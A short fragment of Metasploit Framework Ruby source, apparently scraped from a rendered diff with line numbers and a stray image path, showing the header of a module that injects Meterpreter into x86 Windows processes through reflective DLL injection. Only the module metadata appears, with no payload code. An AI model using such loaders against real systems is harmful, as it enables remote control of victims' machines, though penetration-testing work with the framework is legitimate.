 1 # -*- coding: binary -*-
2
3 require 'msf/core'
4 require 'msf/core/reflective_dll_loader'
5 require 'rex/payloads/meterpreter/config'
6 require 'securerandom'
7
8 module Msf
! securerandom lib
9
10 ###
11 #
12 # Common module stub for ARCH_X86 payloads that make use of Meterpreter.
13 #
14 ###
15
16 module Payload::Windows::MeterpreterLoader
17
18   include Msf::ReflectiveDLLLoader
19   include Msf::Payload::Windows
20
21   def initialize(info = {})
22     super(update_info(info,
23       'Name'          => 'Meterpreter & Configuration RDI',
24       'Description'   => 'Inject Meterpreter & the configuration stub via RDI',
25       'Author'        => [ 'sf', 'OJ Reeves' ],
26       'References'    => [
27         [ 'URL', 'https://github.com/stephenfewer/ReflectiveDLLInjection' ], # original
28         [ 'URL', 'https://github.com/rapid7/ReflectiveDLLInjection' ] # customisations
29       ],
30       'Platform'      => 'win',
31       'Arch'          => ARCH_X86,
32       'PayloadCompat' => { 'Convention' => 'sockedi handleedi -https', },
33       'Stage'         => { 'Payload'   => "" }
34       ))
35   end
36